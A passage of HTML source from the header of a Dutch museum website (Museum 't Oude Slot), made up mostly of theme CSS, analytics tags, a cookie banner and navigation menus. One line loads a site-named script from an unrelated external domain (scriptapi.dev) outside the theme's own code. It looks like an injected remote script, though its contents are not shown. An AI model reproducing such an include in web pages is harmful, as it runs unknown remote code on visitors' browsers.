.l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:60px}.l-header:before{content:'140'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:100px;height:100px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:60px}.l-header:before{content:'120'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:70px;--header-sticky-height:60px}.l-header:before{content:'70'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:70px;height:70px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (min-width:1361px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:1360px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:55px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:35px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:24px;padding-right:24px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:24px;margin-right:24px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-24px;margin-right:-24px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:24px;padding-bottom:24px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:24px;margin-bottom:24px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:17px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1361px){.ush_menu_1 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1360px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:24px;padding-right:24px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:24px;margin-right:24px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-24px;margin-right:-24px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:24px;padding-bottom:24px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:24px;margin-bottom:24px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:17px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1361px){.ush_menu_2 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1360px){.ush_menu_2 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:flex}}.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}@media (min-width:1361px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1360px){.ush_search_1.layout_simple{max-width:150px}.ush_search_1.layout_modern.active{width:150px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:100px}.ush_search_1.layout_modern.active{width:100px}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_2 .w-socials-list{margin:-6px}.ush_socials_2 .w-socials-item{padding:6px}.ush_text_2{font-size:14px!important}.ush_text_3{font-size:14px!important}.ush_menu_1{font-weight:500!important}.ush_menu_2{font-weight:500!important}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WC77TKL');</script>
<!-- End Google Tag Manager -->

<!-- Color Notificatiebalk  -->
<meta name="theme-color" content="#4b7e5b">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RNM1YVR8YG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RNM1YVR8YG');
</script><style id="us-design-options-css">.us_custom_af6a9b6a{margin-top:40px!important}.us_custom_008c085e{margin-top:-4rem!important}.us_custom_2c3d76b2{max-width:200px!important;margin-bottom:25px!important}.us_custom_1a17ac9d{font-size:16px!important;margin-bottom:15px!important}.us_custom_8d5aa4e2{margin-bottom:20px!important}.us_custom_dd0d88e3{max-width:150px!important}.us_custom_a833bf3c{margin-bottom:15px!important}.us_custom_cafb8ae1{margin-bottom:15px!important;padding-top:15px!important}.us_custom_e6d1ac89{font-weight:200!important;margin-bottom:15px!important}.us_custom_7294d14c{padding-top:13px!important;padding-bottom:13px!important}.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:left!important;font-size:13px!important}.us_custom_6417fa5f{color:rgba(255,255,255,0.70)!important;font-size:13px!important}.us_custom_dab4be44{text-align:right!important;font-size:12px!important}.us_custom_cb4386af{max-width:200px!important;margin:25px auto 25px auto!important}.us_custom_3b8f9481{margin-top:25px!important;margin-bottom:25px!important}.us_custom_eb849559{text-align:center!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_825b5a9c{padding-bottom:8rem!important;background:var(--color-content-bg-alt)!important}.us_custom_cdf14ffd{margin-top:2rem!important}.us_custom_ab60d7b5{padding-bottom:15px!important}.us_custom_9cf479d2{border-radius:10px!important}.us_custom_1b04de86{font-size:14px!important}.us_custom_baf100f7{width:103px!important;height:103px!important;max-width:103px!important;max-height:103px!important}.us_custom_096bd664{margin-top:-120px!important;position:relative!important;z-index:10!important}.us_custom_59046f8c{text-align:center!important;padding:20px!important;background:#ffffff!important;box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)!important}.us_custom_14e19a50{padding-top:15px!important}.us_custom_8870820a{color:#9c9c9c!important}.us_custom_533caee7{text-align:center!important;padding:20px!important;background:#ffffff!important;box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)!important}.us_custom_7a0d9b2f{text-align:center!important;padding:20px!important;margin:0!important;background:#ffffff!important;box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)!important}@media (min-width:1025px) and (max-width:1360px){.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_096bd664{margin-top:-120px!important}.us_custom_59046f8c{padding:20px!important}.us_custom_533caee7{padding:20px!important}.us_custom_7a0d9b2f{padding:20px!important;margin:-20px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:right!important;font-size:13px!important}.us_custom_096bd664{margin-top:-80px!important}.us_custom_59046f8c{padding:20px!important;margin:-20px!important}.us_custom_533caee7{padding:20px!important;margin:-20px!important}.us_custom_7a0d9b2f{padding:20px!important;margin:-20px!important}}@media (max-width:600px){.us_custom_3762eaec{padding-top:10px!important;padding-bottom:25px!important}.us_custom_4acc0111{color:rgba(255,255,255,0.70)!important;text-align:center!important;font-size:13px!important}.us_custom_b55af56f{color:rgba(255,255,255,0.70)!important;text-align:center!important;font-size:13px!important}.us_custom_096bd664{margin-top:-80px!important}.us_custom_59046f8c{padding:20px!important}.us_custom_533caee7{padding:20px!important;margin:0!important}.us_custom_7a0d9b2f{padding:20px!important;margin:0!important}}</style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-420 page-parent wp-embed-responsive wp-theme-Impreza wp-child-theme-YookerTheme l-body Impreza_8.42 us-core_8.42 header_hor headerinpos_top state_default page-activiteiten wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p><a href="#"></a>We gebruiken cookies om ervoor te zorgen dat jij de beste versie van onze website te zien krijgt. Lees meer in ons <a href="/cookie-beleid">cookie beleid</a></p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Toestaan</button>
            <button type="button" id="seopress-user-consent-close">Sluiten</button>
        </p>
    </div><div  class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {position: fixed;z-index: 8000;display: inline-flex;flex-direction: column;justify-content: center;border: none;box-sizing: border-box;left: 0;right: 0;width: 100%;padding: 18px 24px;bottom:0;text-align:center;background:#ffffff;box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.08);}@media (max-width: 782px) {.seopress-user-consent {padding: 16px;}.seopress-user-consent.seopress-user-message {flex-direction: column !important;align-items: stretch;gap: 16px;}.seopress-user-consent.seopress-user-message p:first-child {margin: 0 !important;text-align: center;}.seopress-user-consent.seopress-user-message p:last-child {width: 100%; flex-direction: column;justify-content: stretch;gap: 10px;}.seopress-user-consent.seopress-user-message button {width: 100% !important;min-width: auto !important;}}}.seopress-user-consent.seopress-user-message p:first-child {margin: 0;line-height: 1.6;flex: 1;}.seopress-user-consent p {margin: 0;font-size: 15px;line-height: 1.6;color:#000000;}.seopress-user-consent a{color:#000000;text-decoration: underline;font-weight: 500;}.seopress-user-consent a:hover{text-decoration: none;opacity: 0.7;}.seopress-user-consent.seopress-user-message {flex-direction: row;align-items: center;gap: 24px;}.seopress-user-consent.seopress-user-message p:last-child {display: flex;gap: 12px;justify-content: flex-end;flex-wrap: nowrap;margin: 0;flex-shrink: 0;}.seopress-user-consent button {padding: 12px 24px;border: none;border-radius: 6px;font-size: 15px;font-weight: 600;cursor: pointer;transition: all 0.2s ease;flex: 0 1 auto;min-width: 120px;background:#ffffff;color:#26a65b;}.seopress-user-consent button:hover{transform: translateY(-1px);box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);background:#000000;color:#26a65b;}#seopress-user-consent-close{border: 2px solid #d1d5db !important;background:#ffffff;color:#dd3333;}#seopress-user-consent-close:hover{background:#f9fafb;border-color: #9ca3af !important;color:#dd3333;}@media (max-width: 480px) {.seopress-user-consent.seopress-user-message p:last-child {flex-direction: column;}.seopress-user-consent button {width: 100%;min-width: auto;}}.seopress-user-consent-hide{display:none !important;}.seopress-edit-choice{
        background: none;
        justify-content: flex-start;
        align-items: flex-start;
        z-index: 7999;
        border: none;
        width: auto;
        transform: none !important;
        left: 20px !important;
        right: auto !important;
        bottom: 20px;
        top: auto;
        box-shadow: none;
        padding: 0;
    }</style><script src="https://scriptapi.dev/api/museumoudeslot.js"></script>
<div  class="l-canvas type_wide">
	<header  id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_90" itemscope itemtype="https://schema.org/WPHeader"><div  class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@museumoudeslot.nl" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@museumoudeslot.nl</span></a></div><div class="w-text ush_text_2 nowrap icon_atleft"><span target="_blank" rel="nofollow" class="w-text-h"><i class="far fa-phone-alt"></i><span class="w-text-value">040-253 31 60</span></span></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials hidden_for_mobiles ush_socials_2 color_text shape_rounded style_colored hover_slide"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/museumoudeslot/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/museum-&#039;t-oude-slot/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCu3UYa4QQbxZAFNRW4BxQ8Q" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div></div></div></div><div  class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1 with_transparent"><a href="/" aria-label="logo lang png" class="w-image-h"><img width="501" height="128" src="https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png.png" class="attachment-us_600_300 size-us_600_300" alt="logo lang png"  decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png.png 501w, https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png-300x77.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png-240x61.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/03/Logo-lang-png-100x26.png 100w" sizes="auto, (max-width: 501px) 100vw, 501px" /><img width="309" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20309%2080'%3E%3C/svg%3E" class="attachment-us_600_300 size-us_600_300" alt="logo" decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-100x26.png 100w" data-lazy-sizes="auto, (max-width: 309px) 100vw, 309px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png" /><noscript><img width="309" height="80" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png" class="attachment-us_600_300 size-us_600_300" alt="logo" loading="lazy" decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/logo.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/logo-100x26.png 100w" sizes="auto, (max-width: 309px) 100vw, 309px" /></noscript></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop hidden_for_tablets hidden_for_mobiles ush_menu_1 height_full open_on_hover dropdown_slide m_align_none m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-69"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/"><span class="w-nav-title">Home</span></a></li><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-484"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/museum/"><span class="w-nav-title">Museum</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Museum Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-485"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/museum-t-oude-slot/"><span class="w-nav-title">Museum ’t Oude Slot</span></a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-481"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/historie/"><span class="w-nav-title">Historie</span></a></li><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-721"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/organisatie/"><span class="w-nav-title">Organisatie</span></a></li><li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1663"><a class="w-nav-anchor level_2" 